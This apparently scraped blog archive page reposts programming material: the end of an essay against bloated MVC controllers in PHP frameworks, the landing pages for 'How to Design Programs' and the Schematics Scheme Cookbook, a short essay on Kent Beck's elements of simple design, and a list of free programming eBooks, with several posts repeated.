Models though. Models don't have the same ideological attraction or similarity to old habits which is why people pass them over and use "data access" as the underlying meaning. You know, like references in PHP pointing to the same value in memory? The language has changed but the same old ideas are still in play behind the scenes, strumming their discord in our neural nets.
But wait...developers do write functioning applications! So if they are not using Models brimming with application logic, what the hell are they using?!
Fat Stupid Ugly Controllers: SUC It Up
Since Models are so lame to developers, they invented a new concept. Fat Stupid Ugly Controllers (FSUC). I put the SUC in FSUC on purpose. It seemed funny at 10pm after a few drinks . And less offensive than FUC. These were invented since Models were strange, alien, and possible terrorist entities nobody really trusted with anything other than data access methods.
The average FSUC reads data from databases (using a data abstraction layer developers like to pretend is a Model), or manipulates, validates and writes it, and passes other data to the View for rendering. It's incredibly popular. I'd say most people using frameworks create them as naturally as they ever did Page Controllers. They are popular because developers have figured out that they can treat Controllers almost like Page Controllers which requires little change from their historical practice using single PHP files for every application "page".
Notice something odd? The FSUC is performing all sorts of actions on data. Why? Because without a Model, all the application logic must go into the Controller, which makes the Controller - a type of Mutated Model! I use "Mutated" with reason. FSUCs are big, unwieldy, ugly looking and definitely fat. The quasi programming term that applies is "bloated". They perform roles they were never intended for. They are a complete reversal of everything you are taught to do in applying Object Oriented Programming principles. They are also pointless! Developers, for some mysterious reason, seem to prefer FSUCs to Models despite the fact those Controllers really are just Mutated Models.
Remember our thought exercise? If you put everything into Controllers, you will never be able to efficiently migrate an application to another framework. This type of tight coupling is the kind of thing Kent Beck fans are supposed to identify as a "code smell" in Refactoring. But it's not the only smelly artifact of FSUCs. FSUCs are big, with massive methods, multiple roles (one per method usually), massively duplicated code, lacking refactored external extracted classes and...they are a nightmare to test. With many frameworks, you can't even properly apply Test-Driven Design (TDD) on Controllers without writing custom plugins and being forced to manage request objects, sessions, cookies, and Front Controller resets. Even then you have to test the View it creates because Controllers don't have output independent of Views!
So keep asking those questions! How do you test a Controller? How do you refactor a Controller? How do you limit the role of a Controller? What is the performance of a Controller? Can I instantiate a Controller outside the application? Can I chain multiple Controllers in a single process and still remain sane? Why am I not just using simpler independent classes and calling them Models? Am I considering these questions at all?
Models Are Inevitable (Like Taxes And Death)
FSUCs make the classic mistake. By assuming a Model is a silly idea and plain old data access works best, developers unwittingly stick application logic into Controllers. Yes - congratulations. You just created a Model, a butt ugly Mutated Model you insist is a Controller. But this pretend Controller isn't easily portable, testable, maintainable, or refactorable (assuming refactorable is a real word...might be!). The nature of Controllers is such that they are tightly coupled to the underlying framework. You can only make a Controller execute by initialising the entire framework's MVC stack (potentially dozens of other class dependencies!).
Either way you try to go - you end up writing the application's logic somewhere. Putting it in a Model, away from the Controller, simply creates lots of classes which are independent of the framework you're using. Now you can test those buggers all day using PHPUnit without ever seeing a Controller or View in sight or having to torture yourself silly trying to make the entire framework stack reset after every test, and by seeing them as real classes with specific roles you can also put yourself in the right mindset to apply proper refactoring and create real maintainable code without duplicating code across multiple classes.
Models are inevitable. One can call that FSUC a Controller, but it's really a Controller+Model - an incredibly inefficient Model replacement. Someone just shuffled the source code around while laughing at all the fools talking nonsense about the importance of good independent domain models. Well, laugh back. They're the ones who have to test and maintain their mess.
This is really where most web application frameworks let their users down. They are surrounded by a lot of marketing garbage which subtly suggests that they offer a full Model. Have you ever seen a framework say anything different in an obvious way? Afterall, they are MVC frameworks. If they are forced to admit the M is something developers will have to create themselves, it might look bad. So they bury the truth in the documentation scattered throughout their data access feature, if they mention it at all.
In reality, they only offer data access classes - the real Model is something that's application specific and must be developed independently by the developer after discussion with clients (you can pick your buzzword practice to achieve that - I'm into eXtreme Programming (XP) personally). It needs to be tested, validated, updated and you face the same probability of failure/success regardless of what framework you use. A bad application in Rails will still make a bad application on Code Igniter.
Controllers Should Not Guard Data
The other facet of this lack of Model consideration is that when developers are convinced that Models should be used minimally, it reinforces a reliance on Controllers to take on a new role as Data Gatekeepers (a large reason why they mutate into FSUCs). Want some more opinionated fuel to fire up everyone disagreeing with me right now?
A while back when I was writing the proposal (Zend_View Enhanced) that would eventually be adopted into the Zend Framework to create an object oriented approach to generating complex Views, I started moaning about Controllers being used as the sole method of getting data from Models into Views. My own thoughts were that Views could skip the middleman and instead use View Helpers to read data from Models more directly. This would support an architecture where in many read-only page requests, your Controller Action would be...empty. Devoid of all code. Nada.
In my mind, the best Controller is a Controller which doesn't need to exist .
I was immediately treated to a mass of resistance. Few people seemed to understand that an empty Controller, with all Model interaction extracted into simple reusable View Helpers, would reduce code duplication in Controllers (lots of code duplication!) and avoid the necessity of chaining Controller Actions. Instead there was lots of muted puzzled expressions. Most people simply assumed that MVC worked as follows: requests go to Controllers, Controllers get data from Model, Controller gives Model data to View, Controller renders View. In other words: Controller, Controller, Controller, Controller. At one point I remarked that the entire community was obsessed with Controllers . It's still tough going just to get anyone to give Views data objects, let alone let them read directly from Models...
Note: Not to sound like a complete pratt - some people did get the idea .
None of the objections really caught on that this was an old idea. Java coined the term View Helper years ago as a design pattern in J2EE showing how View Helpers could assist Views in accessing Models (only on a read only basis since any writing should go through a Controller!) without the intermediary Controller. In MVC, there is every indication that Views should know about the Models they are presenting. Not just whatever arrays we decide to spoon feed them from Controllers.
So go further! How many Views only need one Model? A lot of my Views use several Models, with highly repetitive Model calls. A View Helper is a single class - but adding these repetitive calls to Controllers, means you need to duplicate calls into multiple methods!
One crazy solution created to outwit the View Helper, is often to reimagine Controller Actions as reusable commands. Whenever a View needs several Models, you just call several Controllers in sequence. This concept is something I call Controller Chaining - its premise is to create supporting code to make reusing Controllers possible. You can translate that as: reusing every class needed to execute a single Controller Action. Remember - you can't use any Controller without initialising the entire framework . Though there are (there always are!) some exceptions.
Models are Classes, Controllers are Processes
I'm running thin on quickie ideas, but I mentioned Controller Chaining and it bears further examination. Chaining is used either to access multiple Models, or to merge the results of multiple Views, or both. Usually both - Controllers nearly always access Models and pass data into Views when you are not using View Helpers to shortcut the process.
Imagine you create three Controllers, each of which generates a View. To build some new web page, you need to merge all three Views into a single template page (or Layout). This is accomplished by telling Zend_Layout (or some other alternative solution for aggregating Views into common layouts/segments) to call all three Controllers sequentially. Now consider what is happening - three Controllers means you are making three dispatches into the MVC stack. Depending on the application this can pose a significant performance cost. Symfony, to illustrate how real that cost can be, uses "Components" as a specialised Controller type just to offset this performance hit but the Zend Framework has no equivalent. Rails has a similar idea which is rife with complaints about performance hits. The prevailing wisdom across frameworks is that using multiple full Controllers is horribly inefficient and a last resort when no other reuse strategy is available.
I'll say it again - Controller Chaining is a code smell. It's inefficient, clunky, and usually unnecessary.
The alternative is obviously to just use View Partials (template snippets capable of being merged into a single parent View) which can directly interact with Models using View Helpers. Skip the Controllers entirely - afterall they have no application logic unless translating user input into relevant Model calls (unless FSUCs ).
This highlights that Models are just a collection of loosely coupled classes. You can instantiate and call them from anywhere - other Models, Controllers and even Views! A Controller, on the other hand, is a tightly integrated cog in the machinery of a whole process. You can't reuse a Controller without also dragging in the entire process of setting up request objects, dispatching, applying action helpers, initiating the View, and handling returning response objects. It's expensive and clumsy in comparison.
Signing Off
There is a fast paced urgency to this article you'll have noticed. I'm a self confessed nut about applying the principles of elegant Object Oriented Programming to MVC frameworks. It's why I went all out with Zend_View Enhanced and saw it adopted, debated, and adapted with great success, into the Zend Framework. A lot of that is owing to Matthew Weier O'Phinney and Ralph Schindler who joined that parade. If we lose sight of simple OOP practice and principles, and get lost in trying to fight MVC into submission, the plot ss quickly lost. The MVC is a great architectural pattern - but at the end of the day our MVC interpretations and ingrained beliefs are all subservient to OOP principles. If we forget that, we do Bad Things™.
Hopefully this torrent of ideas about the Model in Model-View-Controller is somewhat enlightening and makes you think. Thinking should be your goal - question everything, and rebel when you feel something going wrong. If we run around on blind faith than we deserve everything coming to us .
Referencias
Food for thought: utilizing models in MVC
“What is a model” and “Is Zend_Db_Table a model” seem to be asked once in a while on #zftalk. Frameworks say they have a full model available, thus they are MVC frameworks. ORM libraries say they generate models. It seems the A...
Weblog: CodeUtopia
Tracked: Dec 06, 12:15
Das M im MVC-Entwurfsmuster
Ich habe vor einiger Zeit einmal über die nicht vorhandene Komponente Zend_Model geschrieben und dort den Stand der Dinge aus meiner Sicht zusammen gefasst. Das Kapitel zum Thema Models in meinem Zend Framework Buch ist bereits fast 20 Seiten lang und...
Weblog: Ralfs Zend Framework und PHP Blog
Tracked: Dec 09, 21:14 Sphere: Related Content
How to Design Programs
An Introduction to Programming and Computing by Matthias Felleisen, Robert Bruce Findler, Matthew Flatt, Shiram Krishnamurthi
(September 2003 Version, The MIT Press)
This is the first update since the third printing by the MIT Press. This release corrects mistakes and typographical errors in the first three printings.
The Book the complete text
Solutions solutions to all exercises, for teachers only !??!
Problem Sets additional problem sets not found in the book
Companion hints on how to use DrScheme
Teachpacks if you encounter bugs in your Teachpacks
Known Mistakes known typos and mistakes
DrScheme programming environment
TeachScheme! our educational outreach effort
Mail how to reach us Sphere: Related Content
(September 2003 Version, The MIT Press)
This is the first update since the third printing by the MIT Press. This release corrects mistakes and typographical errors in the first three printings.
The Book the complete text
Solutions solutions to all exercises, for teachers only !??!
Problem Sets additional problem sets not found in the book
Companion hints on how to use DrScheme
Teachpacks if you encounter bugs in your Teachpacks
Known Mistakes known typos and mistakes
DrScheme programming environment
TeachScheme! our educational outreach effort
Mail how to reach us Sphere: Related Content
The Schematics Scheme Cookbook
The Schematics Scheme Cookbook is a collaborative effort to produce documentation and recipes for using Scheme for common tasks. See the Book Introduction for more information on the Cookbook's goals, and the important ContributorAgreement statement.
Cookbook Starting Points
• Table of Contents (with recipes)
• Getting started with PltScheme
• The FAQ answers common questions about the Cookbook
• Common Scheme idioms
• Getting started with macros
• Using strings
• Using files
Editing Pages
•Register as an author
•Information on TWiki the software running this site.
•AuthorChapter -- A guide to contributions
Other Popular Pages:
The following pages are autogenerated:
•RecipeIndex - Recipes by chapter (similar to TOC).
•ParentTopics - List of Chapters & Sections
•AllRecipes - List of all recipes
•LibraryIndex - List of external software libraries
Administrative Pages
•AdminTopics - Summary of all administrative topics
•CookbookBrainStorm - ideas for the structure of the cookbook.
•ToDo - items to be done (a very incomplete list)
•RecipeStubs - Recipes that need to be written or completed
•HelpNeeded - Pages with markup problems
•OriginalCookbook - links to a converted version of the original cookbook
•RecentSiteChanges (last changed 09 Apr 2007 - 00:15)
•SectionIndex - This page has errors but somebody may want to fix it.
Notes:
•You are currently in the Cookbook web. The color code for this web is this background, so you know where you are.
•If you are not familiar with the TWiki collaboration platform, please visit WelcomeGuest first.
Schematics Cookbook Web Site Tools
• (More options in WebSearch)
• WebChanges: Display recent changes to the Cookbook web
• WebIndex: List all Cookbook topics in alphabetical order. See also the faster WebTopicList
• WebNotify: Subscribe to an e-mail alert sent when something changes in the Cookbook web
• WebStatistics: View access statistics of the Cookbook web
• WebPreferences: Preferences of the Cookbook web (TWikiPreferences has site-wide preferences)
The PLT Scheme is now Racket, a new programming language. The above page is for compatiblity and historical reference only. See the Racket site for up-to-date information. Sphere: Related Content
Cookbook Starting Points
• Table of Contents (with recipes)
• Getting started with PltScheme
• The FAQ answers common questions about the Cookbook
• Common Scheme idioms
• Getting started with macros
• Using strings
• Using files
Editing Pages
•Register as an author
•Information on TWiki the software running this site.
•AuthorChapter -- A guide to contributions
Other Popular Pages:
The following pages are autogenerated:
•RecipeIndex - Recipes by chapter (similar to TOC).
•ParentTopics - List of Chapters & Sections
•AllRecipes - List of all recipes
•LibraryIndex - List of external software libraries
Administrative Pages
•AdminTopics - Summary of all administrative topics
•CookbookBrainStorm - ideas for the structure of the cookbook.
•ToDo - items to be done (a very incomplete list)
•RecipeStubs - Recipes that need to be written or completed
•HelpNeeded - Pages with markup problems
•OriginalCookbook - links to a converted version of the original cookbook
•RecentSiteChanges (last changed 09 Apr 2007 - 00:15)
•SectionIndex - This page has errors but somebody may want to fix it.
Notes:
•You are currently in the Cookbook web. The color code for this web is this background, so you know where you are.
•If you are not familiar with the TWiki collaboration platform, please visit WelcomeGuest first.
Schematics Cookbook Web Site Tools
• (More options in WebSearch)
• WebChanges: Display recent changes to the Cookbook web
• WebIndex: List all Cookbook topics in alphabetical order. See also the faster WebTopicList
• WebNotify: Subscribe to an e-mail alert sent when something changes in the Cookbook web
• WebStatistics: View access statistics of the Cookbook web
• WebPreferences: Preferences of the Cookbook web (TWikiPreferences has site-wide preferences)
The PLT Scheme is now Racket, a new programming language. The above page is for compatiblity and historical reference only. See the Racket site for up-to-date information. Sphere: Related Content
The Four Elements of Simple Design
I realize that I've never really written this down before, and I say it so frequently in my work as a trainer and mentor, that I think it bears repeating.
I have reduced everything I've ever learned about effective object-oriented design to the four elements of simple design that I first learned from Kent Beck's work. Maybe you can, too.
I define simple design this way. A design is simple to the extent that it:
* Passes its tests
* Minimizes duplication
* Maximizes clarity
* Has fewer elements
Note that I put these properties in priority order. I'm willing to copy-and-paste to get a test passing, but once the test passes, I can usually remove the duplication quickly. I'm willing to extract code into a method and call it
Some people put “minimize duplication” and “maximize clarity” in a tie for second place. I don’t. My experience has led me to conclude that removing duplication helps more than fixing bad names does. Moreover, removing duplication tends to allow a suitable structure to emerge, whereas bad names highlight an inappropriate distribution of responsibilities. I use this observation as a key element of my demonstration, “Architecture Without Trying”.
Now I should point out that, as a test-driven development (and now also a behavior-driven development) practitioner, I write tests as I draw breath, so I don't really need to emphasize that part.
* Passes its tests
* Minimizes duplication
* Maximizes clarity
* Has fewer elements
I should also point out that I’ve yet to see a codebase with low duplication and high clarity that, nonetheless, had considerably more design elements than it needed, so I don't really need to emphasize that part, either.
* Passes its tests
* Minimizes duplication
* Maximizes clarity
* Has fewer elements
That leaves me with two key elements of simple design: remove duplication and fix bad names. When I remove duplication, I tend to see an appropriate structure emerge, and when I fix bad names, I tend to see responsibilities slide into appropriate parts of the design.
I claim these to be axioms of modular design, with a “parallel postulate” of whether you use objects or not. If you use objects, you get object-oriented design, and if you don’t, you get structured design. (I don’t know how functional design fits into this yet, because I haven’t done enough of it.)
I claim that developing strong skills of detecting duplication, removing duplication, identifying naming problems, and fixing naming problems equates to learning everything ever written about object-oriented design.
Put more simply, if you master removing duplication and fixing bad names, then I claim you master object-oriented design.
Now I wouldn't bother burning your old OOD/OOP books, but I will tell you that if you have an interested buyer, then feel free to sell them. Sphere: Related Content
I have reduced everything I've ever learned about effective object-oriented design to the four elements of simple design that I first learned from Kent Beck's work. Maybe you can, too.
I define simple design this way. A design is simple to the extent that it:
* Passes its tests
* Minimizes duplication
* Maximizes clarity
* Has fewer elements
Note that I put these properties in priority order. I'm willing to copy-and-paste to get a test passing, but once the test passes, I can usually remove the duplication quickly. I'm willing to extract code into a method and call it
foo() in order to get rid of duplicate code, although that name foo() rarely survives more than 15 minutes. Finally, I will gladly introduce interfaces, classes, methods and variables to clarify the intent of a piece of code, although generally speaking once I make things more clear, I can find things to cut.Some people put “minimize duplication” and “maximize clarity” in a tie for second place. I don’t. My experience has led me to conclude that removing duplication helps more than fixing bad names does. Moreover, removing duplication tends to allow a suitable structure to emerge, whereas bad names highlight an inappropriate distribution of responsibilities. I use this observation as a key element of my demonstration, “Architecture Without Trying”.
Now I should point out that, as a test-driven development (and now also a behavior-driven development) practitioner, I write tests as I draw breath, so I don't really need to emphasize that part.
*
* Minimizes duplication
* Maximizes clarity
* Has fewer elements
I should also point out that I’ve yet to see a codebase with low duplication and high clarity that, nonetheless, had considerably more design elements than it needed, so I don't really need to emphasize that part, either.
*
* Minimizes duplication
* Maximizes clarity
*
That leaves me with two key elements of simple design: remove duplication and fix bad names. When I remove duplication, I tend to see an appropriate structure emerge, and when I fix bad names, I tend to see responsibilities slide into appropriate parts of the design.
I claim these to be axioms of modular design, with a “parallel postulate” of whether you use objects or not. If you use objects, you get object-oriented design, and if you don’t, you get structured design. (I don’t know how functional design fits into this yet, because I haven’t done enough of it.)
I claim that developing strong skills of detecting duplication, removing duplication, identifying naming problems, and fixing naming problems equates to learning everything ever written about object-oriented design.
Put more simply, if you master removing duplication and fixing bad names, then I claim you master object-oriented design.
Now I wouldn't bother burning your old OOD/OOP books, but I will tell you that if you have an interested buyer, then feel free to sell them. Sphere: Related Content
30 Programming eBooks
Since this post got quite popular I decided to incorporate some of the excellent suggestions posted in the comments, so this list now has more than 30 books in it. [UPDATED: 2010-10-10]
Learning a new programming language always is fun and there are many great books legally available for free online. Here’s a selection of 30 of them:
Lisp/Scheme:
How to Desing Programs
Let Over Lambda
On Lisp
Practical Common Lisp
Programming in Emacs Lisp
Programming Languages. Application and Interpretation (suggested by Alex Ott)
Structure and Interpretation of Computer Programs
Teach Yourself Scheme in Fixnum Days
Visual LISP Developer’s Bible (suggested by skatterbrainz)
Ruby:
Data Structures and Algorithms with Object-Oriented Design Patterns in Ruby
Learn to Program
MacRuby: The Definitive Guide
Mr. Neighborly’s Humble Little Ruby Book (suggested by @tundal45)
Programming Ruby
Read Ruby 1.9
Ruby Best Practices
Ruby on Rails Tutorial Book (suggested by @tundal45)
Javascript:Building iPhone Apps with HTML, CSS, and JavaScript
Eloquent Javascript
jQuery Fundamentals
Mastering Node
Haskell:
Learn You a Haskell for Great Good
Real World Haskell
Erlang:
Concurrent Programming in Erlang
Learn You Some Erlang for Great Good
Python:
Dive into Python
How to Think Like a Computer Scientist – Learning with Python
Smalltalk:
Dynamic Web Development with Seaside
Pharo by Example (based on the next book in this list, suggested by Anonymous)
Squeak by Example
Misc:
Algorithms
The Art of Assembly Language
Beginning Perl
Building Accessible Websites (suggested by Joe Clark)
The C Book
Compiler Construction
Dive Into HTML 5 (suggested by @til)
Higher-Order Perl
The Implementation of Functional Programming Languages (suggested by “Def”)
An Introduction to R
Learn Prolog Now!
Objective-C 2.0 Essentials
Programming Scala
Of course there are many more free programming eBooks, but this list consists of the ones I read or want(ed) to read. This is far from comprehensive and languages that are completely missing are mostly left out on purpose (e.g. PHP, C++, Java). I’m sure somebody else made a list for them somewhere. Sphere: Related Content
Learning a new programming language always is fun and there are many great books legally available for free online. Here’s a selection of 30 of them:
Lisp/Scheme:
How to Desing Programs
Let Over Lambda
On Lisp
Practical Common Lisp
Programming in Emacs Lisp
Programming Languages. Application and Interpretation (suggested by Alex Ott)
Structure and Interpretation of Computer Programs
Teach Yourself Scheme in Fixnum Days
Visual LISP Developer’s Bible (suggested by skatterbrainz)
Ruby:
Data Structures and Algorithms with Object-Oriented Design Patterns in Ruby
Learn to Program
MacRuby: The Definitive Guide
Mr. Neighborly’s Humble Little Ruby Book (suggested by @tundal45)
Programming Ruby
Read Ruby 1.9
Ruby Best Practices
Ruby on Rails Tutorial Book (suggested by @tundal45)
Javascript:Building iPhone Apps with HTML, CSS, and JavaScript
Eloquent Javascript
jQuery Fundamentals
Mastering Node
Haskell:
Learn You a Haskell for Great Good
Real World Haskell
Erlang:
Concurrent Programming in Erlang
Learn You Some Erlang for Great Good
Python:
Dive into Python
How to Think Like a Computer Scientist – Learning with Python
Smalltalk:
Dynamic Web Development with Seaside
Pharo by Example (based on the next book in this list, suggested by Anonymous)
Squeak by Example
Misc:
Algorithms
The Art of Assembly Language
Beginning Perl
Building Accessible Websites (suggested by Joe Clark)
The C Book
Compiler Construction
Dive Into HTML 5 (suggested by @til)
Higher-Order Perl
The Implementation of Functional Programming Languages (suggested by “Def”)
An Introduction to R
Learn Prolog Now!
Objective-C 2.0 Essentials
Programming Scala
Of course there are many more free programming eBooks, but this list consists of the ones I read or want(ed) to read. This is far from comprehensive and languages that are completely missing are mostly left out on purpose (e.g. PHP, C++, Java). I’m sure somebody else made a list for them somewhere. Sphere: Related Content
Suscribirse a:
Entradas (Atom)






+18.20.50.png)



 Blinklist.com
Blinklist.com

